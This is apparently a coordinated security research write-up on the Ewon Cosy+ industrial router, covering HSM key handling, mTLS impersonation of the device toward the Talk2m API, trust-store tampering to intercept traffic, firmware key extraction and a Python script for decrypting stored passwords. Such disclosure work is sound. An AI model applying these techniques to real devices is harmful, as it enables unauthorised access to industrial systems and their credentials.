 I²C payload encryption overview
Note: Since we analyzed a single device, we cannot verify if the content of /dev/mtd3 and the keys used in CAAM differ between devices.
If not, this potential key reuse can be exploited by attackers with physical access to decrypt the I²C communication.
Key access
Another interesting question is, if the secrets stored within the HSM can be accessed.
In order to answer this question, we used the Plug and Trust middleware, quickly developed a minimalistic tool to check the policy based on the provided examples, cross-compiled it on a compatible ARM-based system, and executed it on the Cosy+.
For example, we tried accessing the secrets, for instance the ECC key with the ID 0xEF0000B0.
However, read access was denied due to enabled policies and thus the keys cannot be extracted even with root access on the Cosy+ device:
 Attempt to read the ECC private key
Back-End Communication
The communication between the Cosy+ and the Talk2m API is done via HTTPS and secured via mutual TLS (mTLS) authentication.
The following image shows an exemplary capture of such an HTTPS communication.
 HTTPS communication between the Cosy+ and the Talk2m API secured by mTLS
Since the Cosy+ and the Talk2m are both enforcing X.509 certificate validation, we cannot simply access the plaintext communication.
Thus, we further analyzed the Cosy+ and, for example, found the usage of the X.509 public key /tmp/birth_key_crt.pem and the ECC private key /tmp/birth_key_ref.pem within the binary /usr/bin/ewon, as the following figure illustrates:
 Client certificate and key passed to the function
 \_\_xstat
However, while the public key looks fine, the ECC private key is mainly filled with 0x00 bytes, as the OpenSSL output shows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$ openssl ec -in birth_key_ref.pem -text
read EC key
Private-Key: (521 bit)
priv:
    10:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
    00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
    00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
    00:00:00:00:00:00:00:ef:00:00:b0:a5:a6:b5:b6:
    a5:a6:b5:b6:10:00
pub:
    04:00:b6:0c:57:a0:8e:34:e7:24:2d:0c:8b:41:d2:
    51:ab:bf:76:69:a1:1c:fc:f1:36:a4:57:91:8f:c1:
    5b:f0:58:65:9a:ef:8f:9d:09:23:6b:4a:63:b0:ce:
    4b:57:c8:68:31:9a:87:29:e0:e9:f8:7c:87:69:2f:
    6e:a5:37:b1:ee:bf:db:01:53:c8:c6:5e:77:a9:1b:
    d0:74:71:8c:4f:0f:f1:1b:10:b2:4d:06:d8:e6:25:
    87:0e:51:80:38:bc:70:5e:85:b7:e7:a8:ef:ef:5d:
    4a:ee:80:6b:3a:5b:c0:89:69:fe:5d:ef:ca:c7:c2:
    01:c1:fa:33:24:16:c4:17:09:91:23:7c:bc
ASN1 OID: secp521r1
NIST CURVE: P-521
writing EC key
-----BEGIN EC PRIVATE KEY-----
MIHcAgEBBEIQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAA7wAAsKWmtbalprW2EACgBwYFK4EEACOhgYkDgYYABAC2DFeg
jjTnJC0Mi0HSUau/dmmhHPzxNqRXkY/BW/BYZZrvj50JI2tKY7DOS1fIaDGahyng
6fh8h2kvbqU3se6/2wFTyMZed6kb0HRxjE8P8RsQsk0G2OYlhw5RgDi8cF6Ft+eo
7+9dSu6AazpbwIlp/l3vysfCAcH6MyQWxBcJkSN8vA==
-----END EC PRIVATE KEY-----
This in turn results in cryptographic errors, e.g. when using it directly via OpenSSL or tools like cURL.
According to the HSM documentation, this is not the actual ECC private key. Instead, it is a so-called reference key which only contains the key ID and EC parameter.
In our case, the key ID is 0xEF0000B0.
This reference key is required by OpenSSL, since it can only be used in combination with a syntactically correct key. With a separate OpenSSL engine, which is defined in the OpenSSL configuration, all cryptographic operations concerning the key are then passed to the HSM.
For example, the following OpenSSL configuration can be used, and the corresponding environment variables can be exported to communicate with the Talk2m API:
1
2
3
4
5
6
7
8
9
10
11
12
[nxp_engine]
engines = engine_section

[ engine_section ]
e4sss_se050 = e4sss_se050_section

[ e4sss_se050_section ]
dynamic_path = /usr/lib/libsss_engine.so
engine_id = e4sss
init = 1

default_algorithms = EC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
$ export OPENSSL_CONF=/etc/ssl/se050_openssl.cnf
$ export EX_SSS_BOOT_SSS_PORT=/dev/i2c-0
$ curl -k -H $'Ewon-Serial: XXXX-XXXX-XX' -H $'Fwr-Version: 21.2s7' -H $'Device-State: New' https://device.talk2m.com/rest/endpoints --key /tmp/birth_key_ref.pem --cert /tmp/birth_key_crt.pem

App   :INFO :Using PortName='/dev/i2c-0' (ENV: EX_SSS_BOOT_SSS_PORT=/dev/i2c-0)
sss   :INFO :atr (Len=35)
      00 A0 00 00    03 96 04 03    E8 00 FE 02    0B 03 E8 08
      01 00 00 00    00 64 00 00    0A 4A 43 4F    50 34 20 41
      54 50 4F
ssse-flw: No matching key in Secure Element. Invoking OpenSSL API: ECDSA_do_sign_ex.
ssse-flw: EmbSe_Simple_Compute_Key invoked (ecdh)
ssse-dbg: ** nid = 415 **
ssse-flw: No matching key in SE. Invoking OpenSSL API: ECDH_compute_key.
ssse-flw: ECDH_compute_key by OpenSSL PASS
ssse-flw: se050_init(): Exit
ssse-dbg: shaAlgo: 773
ssse-flw: SSS based sign (keyId=0xEF0000B0, dgstLen=64)
ssse-flw: SSS based sign called successfully (sigDERLen=138)
ssse-flw: EmbSe_ECDSA_Do_Sign success.
< HTTP/1.1 200
< date: Wed, 17 Apr 2024 11:26:54 GMT
< server: Apache
< device-state: AccountLinked
< x-content-type-options: nosniff
< x-xss-protection: 0
< cache-control: no-cache, no-store, max-age=0, must-revalidate
< pragma: no-cache
< expires: 0
< x-frame-options: DENY
< content-type: application/json
< set-cookie: JSESSIONID=316B8749D308A3CC4B050400072D4AD4; Path=/; HttpOnly
< transfer-encoding: chunked
<
* Connection #0 to host device.talk2m.com left intact
{"endpoints":[{"domain":"eu.device.talk2m.com","ip":"92.52.111.215"}]}
This complicated the analysis process, since we cannot export the actual private key and use it, for example with a TLS interception proxy.
In order to still find out which API endpoints are being addressed and how the corresponding requests look like,
we added our own X.509 certificate to the trust store /usr/root/ewon/bin/deviceapi_castore.crt which is hardcoded in the binary /usr/bin/ewon.
Afterwards, the HTTPS communication was redirected to our own HTTPS server, and we were able to see the requests initiated by the Cosy+.
The following communication endpoints were observed:
1
2
3
4
5
6
7
8
9
10
11
https://device.talk2m.com/certificates
https://device.talk2m.com/certificates/csr
https://device.talk2m.com/certificates/csrOptions
https://device.talk2m.com/certificates/deviceCertificate
https://device.talk2m.com/information
https://device.talk2m.com/registration
https://device.talk2m.com/registration/accountCredentials
https://device.talk2m.com/rest
https://device.talk2m.com/rest/endpoints
https://device.talk2m.com/tunnels
https://device.talk2m.com/tunnels/endpoints
Finally, we were able to intercept the HTTPS communication and to communicate with the Talk2m platform from the device itself. Note: The security analysis was limited to the device itself. Tests against the services hosted by the manufacturer were not carried out or only in consultation with HMS.
Firmware Encryption
Firmware update packages can be downloaded from the manufacturer’s support website. As assumed, however, the firmware is encrypted, except a header part. This is illustrated by the following output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
$ xxd -l 912 er14_8s0p22_ma.edf
00000000: 6557 4f4e 2044 2e46 2e20 312e 370d 0a44  eWON D.F. 1.7..D
00000010: 6174 653a 3131 2f31 322f 3230 3233 0d0a  ate:11/12/2023..
00000020: 5043 3a32 320d 0a52 6576 3a31 342e 3820  PC:22..Rev:14.8
00000030: 4557 5f31 345f 3873 300d 0a46 4d3a 3030  EW_14_8s0..FM:00
00000040: 3030 3030 3030 0d0a 4641 3a46 4646 4646  000000..FA:FFFFF
00000050: 4646 460d 0a00 0000 82ad a6fa d37f 0000  FFF.............
00000060: 0000 0000 0000 0000 3040 c7fa d37f 0000  ........0@......
00000070: 0100 0000 ff7f 0000 0000 0000 0000 0000  ................
00000080: 0001 0007 008d 3008 000e 0008 0000 0016  ......0.........
00000090: 0000 0000 ffff ffff 4557 5f31 345f 3873  ........EW_14_8s
000000a0: 3000 0000 0000 0000 3efe 0f5b 0000 0140  0.......>..[...@
000000b0: 7f79 d048 0000 0000 0000 0000 0000 0000  .y.H............
000000c0: 0000 0000 0000 0000 0101 0100 0100 0000  ................
000000d0: 0000 0000 0000 0000 0000 0000 0000 0000  ................
000000e0: 0000 0000 0000 0000 0000 0000 0000 0000  ................
000000f0: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00000100: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00000110: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00000120: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00000130: 0000 0000 d82d 1a7c c5c7 bb7b 0100 0000  .....-.|...{....
00000140: 1c9e 32ce 34c5 664d 992d 6e45 8168 d6b7  ..2.4.fM.-nE.h..
00000150: 80c7 9df4 346e e56b 77a2 6ac4 fa2b 9005  ....4n.kw.j..+..
00000160: 81ea c9f4 66a4 0fd3 6b08 e4a7 97fd 83a1  ....f...k.......
00000170: 52bd 0b66 2aa7 fbbb 9e06 b794 da1c a328  R..f*..........(
00000180: 0159 3e98 5854 db8c e740 2bf8 b794 f9c6  .Y>.XT...@+.....
00000190: 2472 31d2 1815 9b51 d7b4 98af 4427 c297  $r1....Q....D'..
000001a0: f9fe 3613 3b6f 9f54 e0bf 439c ce57 2b30  ..6.;o.T..C..W+0
000001b0: c4ab bdc4 32ba 934e b231 f678 b859 1061  ....2..N.1.x.Y.a
000001c0: dee4 75d5 09a3 52e2 6c08 d87d 3f99 dc2c  ..u...R.l..}?..,
000001d0: d88a 2aae d37b 9e4f 2d1d 2524 cd26 8919  ..*..{.O-.%$.&..
000001e0: b20c 9704 2933 38aa f0c0 7430 b359 4447  ....)38...t0.YDG
000001f0: 5081 03ed 2952 619f 093d d397 9c53 3d67  P...)Ra..=...S=g
00000200: d2f1 1f34 9ab7 1852 1f89 9d47 42c0 602f  ...4...R...GB.`/
00000210: 7ca0 84f3 b03d 39c5 108b 9d9c 5262 9fea  |....=9.....Rb..
00000220: 5334 259b 8d51 ba8b 76f2 db04 260f 4a5f  S4%..Q..v...&.J_
00000230: b9b2 0884 2b23 ac93 e097 1ddd 9447 f724  ....+#.......G.$
00000240: 3860 3589 8b82 6b84 c725 51a1 a7d0 f51d  8`5...k..%Q.....
00000250: 7428 a6ce 8cc3 8ed7 c5dd a878 89d6 add3  t(.........x....
00000260: 96d5 3296 d41e 2c12 0e21 0d8f e461 7dc2  ..2...,..!...a}.
00000270: 42f4 5297 1c37 8c6b 71fe 738b 8853 222b  B.R..7.kq.s..S"+
00000280: 06ef b9ec d177 e907 604f f0ac fb08 6c46  .....w..`O....lF
00000290: 5c15 7257 4a44 4502 8ed0 8938 ebf6 9beb  \.rWJDE....8....
000002a0: 248b 2c57 085e 25da 3919 6a13 2ab8 4b3f  $.,W.^%.9.j.*.K?
000002b0: 195d c5af 6086 400f d56c 252b 8f21 6a38  .]..`.@..l%+.!j8
000002c0: e7e6 e797 fd83 07db 048a 3946 01ae 4fb1  ..........9F..O.
000002d0: 6db2 f28b 168c 4001 d249 7016 6b78 4733  m.....@..Ip.kxG3
000002e0: d509 4616 51ba 2bdc 5721 dbbc 1190 a408  ..F.Q.+.W!......
000002f0: 576e 1174 20eb 3d24 176c 8ba1 8ab7 ebc1  Wn.t .=$.l......
00000300: 85cd 64a0 7c4a 5844 9442 efe3 ccc3 d884  ..d.|JXD.B......
00000310: 97a0 d47f 8958 c8c1 84ab aa17 bdac 5ffb  .....X........_.
00000320: 1be5 2a40 154b aea7 f2f5 d64e bb80 d782  ..*@.K.....N....
00000330: 4f63 d829 e19b 6877 4f10 db83 c170 a552  Oc.)..hwO....p.R
00000340: 5476 6e8d 8c2a adef 7eb9 b171 c733 48ce  Tvn..*..~..q.3H.
00000350: 73a5 ab2f 8ee8 c5a1 72b0 fb26 3d27 989e  s../....r..&='..
00000360: 33de fe03 ac50 50ca c759 8620 c2fb afeb  3....PP..Y. ....
00000370: 034d fe04 2bf5 2b00 5c25 0c1f 0b59 d7bd  .M..+.+.\%...Y..
00000380: 3f2d 2ac5 8a38 7f27 24f9 be6e b5e3 b07b  ?-*..8.'$..n...{
While analyzing the update process on the device, we were able to determine the firmware structure and the parsing and decryption process which was as follows:
- The script
ewon_updatereads a key ID at offset0x64of the firmware. - A 256-bit-encrypted AES key is read from offset
0x68. - An IV is read from offset
0x88. - The binary
/usr/bin/se050_toolis used to decrypt the encrypted AES key:se050_toolpasses the encrypted AES key to the HSM.- The HSM decrypts the AES key and returns it.
- The decrypted 256-bit AES key is written to a file.
- An offset of an encrypted firmware parser script is determined by
ewon_update. - The encrypted script is decrypted using the decrypted AES key and IV using AES in CBC mode and written to a file.
- The parser script reads the firmware structure and decrypts the different file systems and partitions using the decrypted AES key and IV.
- The decrypted file systems and partitions are used to proceed with the update process.
The following image illustrates the firmware encryption:
 Firmware encryption overview
As a result, the encrypted key of a firmware update file can only be decrypted with root access to a Cosy+. Nevertheless, this does not prevent leaking firmware-specific encryption keys.
For example, we decrypted the AES key by passing it to the HSM of our rooted device and finally used it to decrypt the corresponding firmware update file:
1
2
3
4
5
6
7
8
9
10
11
12
# Decrypted AES key:
$ xxd decrypted-key
00000000: 6020 b954 6010 d2f9 5fb9 3abd 4960 39d6  ` .T`..._.:.I`9.
00000010: #### #### #### #### #### #### #### ####  ################

# MD5 sum of a decrypted filesystem found in the firmware:
$ md5sum dm-3
0d5d5fb2e3564e70aa3c556d7758e2fc  dm-3

# Decrypted EXT4 file system:
$ file dm-3
dm-3: Linux rev 1.0 ext4 filesystem data, UUID=0ad86007-e34b-4d08-8c1a-e1907661cbe5, volume name "otaroot" (extents) (64bit) (large files) (huge files)
In addition to the firmware encryption, update files are signed and also verified by the HSM, which prevents updating the Cosy+ using manipulated firmware files.
Password Encryption
The Cosy+ stores secrets such as passwords in configuration and backup files in an encrypted format.
The following output shows a sample configuration containing an encrypted password:
1
2
3
4
5
6
7
8
9
10
EthIP:10.0.0.53
EthMask:255.255.255.0
EthGW:192.168.33.1
[...]
DefAdmPass:#_5_iuWbFOM6NtpH4i5XOOJW+BJA
[...]
LANDHCPSLeaseTime:3600
IcxModemConnectivityType:0
ModemWanAdapterMTU:0
LANDHCPSFilter:0
It clearly looks like the first four characters #_5_ are something like a prefix and then followed by a Base64-encoded string.
When decoding the string, it becomes clear that this must be an encryption or some kind of obfuscation:
1
2
3
$ echo -n "iuWbFOM6NtpH4i5XOOJW+BJA" | base64 -d | xxd
00000000: 8ae5 9b14 e33a 36da 47e2 2e57 38e2 56f8  .....:6.G..W8.V.
00000010: 1240                                     .@
In previous versions of Ewon products, a simple XOR encryption was used. However, this does not apply to newer versions and to our passwords.
Therefore, we first grepped for the usage of the prefix #_5_ in the firmware and found it in the ARM executable /usr/bin/ewon.
Analyzing the binary with Ghidra and reconstructing both the encryption algorithm and the utilized keys was relatively straightforward due to the usage of well-known OpenSSL functions. Consequently, we were able to simply trace back the usage of the prefix and identify the functions responsible for the encryption process.
The following functions show the password encryption within the binary, whereas the AES key and IV is read from the .rodata section of the binary.
 Password encryption functions (note: function, variable and pointer names were changed)
Finally, passwords can be decrypted using the following Python script including the key and IV from offset 0x2ce810 and 0x2ce800 found in the binary:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
import base64
import sys
from Crypto.Cipher import AES
from binascii import unhexlify


def pad(text):
    padding_length = AES.block_size - (len(text) % AES.block_size)
    padded_text = text + bytes([padding_length] * padding_length)
    return padded_text, padding_length


encoded_text = sys.argv[1]

key_hex = "6367[...]"
iv_hex =  "28c9[...]"

key = unhexlify(key_hex)
iv = unhexlify(iv_hex)

decoded_text = base64.b64decode(encoded_text[4:])
padded_text, padding_length = pad(decoded_text)
cipher = AES.new(key, AES.MODE_CBC, iv)
decrypted_text = cipher.decrypt(padded_text)

print("Plaintext: {}".format(
    decrypted_text[1:][:-padding_length-2].decode('utf-8')
    ))
A successful decryption of the sample password is shown in the following output:
1
2
